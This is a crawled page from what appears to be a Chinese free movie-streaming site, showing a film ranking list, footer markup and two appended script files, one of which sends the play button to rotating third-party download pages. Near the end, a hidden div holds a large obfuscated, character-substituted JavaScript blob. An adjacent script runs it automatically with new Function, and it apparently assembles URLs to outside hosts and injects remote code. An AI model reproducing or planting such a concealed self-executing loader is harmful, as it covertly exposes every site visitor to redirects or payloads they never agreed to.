href="/detail/292912.html" title="50岁巅峰性爱：中年绽放的爱情">50岁巅峰性爱：中年绽放的爱情</a></p><p class="vodlist_sub">真理子与故乡好友重逢。她们的价值观和外貌都与过去截然不同。然而，两人因为共同的经历和过往</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“被垃圾房邻居变态驯服的女孩”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="224886" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">爱情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="爱人" href="/detail/146524.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.feisuimg.com/upload/vod/20220327-1/00958075d0bad4220eee4bcd8785f940.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2325</span><h4 class="title">爱人</h4></div><p class="vodlist_sub">2015&nbsp;/&nbsp;韩国&nbsp;/&nbsp;爱情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/detail/145638.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2325</span>之后3</a></li><li class="part_eone"><a href="/detail/145403.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2325</span>在屋顶上流浪</a></li><li class="part_eone"><a href="/detail/133585.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2325</span>20岁的差距</a></li><li class="part_eone"><a href="/detail/115004.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2325</span>娜塔莉</a></li><li class="part_eone"><a href="/detail/106267.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2325</span>加百列的地狱</a></li><li class="part_eone"><a href="/detail/98935.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2325</span>火口的两人</a></li><li class="part_eone"><a href="/detail/231757.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>玩火的女孩2014</a></li><li class="part_eone"><a href="/detail/170575.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>简装男神</a></li><li class="part_eone"><a href="/detail/152778.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>雁儿在林梢</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="224886" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.lhgxgg.com/" title="天堂影视">天堂影视</a>提供未删减高清电影、搞笑综艺、新番动漫、精彩电视剧免费在线观看</p><p>Copyright © 2022 lhgxgg.com All Rights Reserved</p><p>浙ICP备03556247号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/121.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/122.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/124.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/123.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.lhgxgg.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《被垃圾房邻居变态驯服的女孩》https://www.lhgxgg.com/detail/224886.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lhgxgg.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-21Z7RK9XL3\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-21Z7RK9XL3\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.lhgxgg.com/show/js/txt.js
body_size: 728
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjfnet.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjfnet.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjfnet.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjfnet.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjfnet.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjfnet.com/download1/4834_0.html';
break;        
}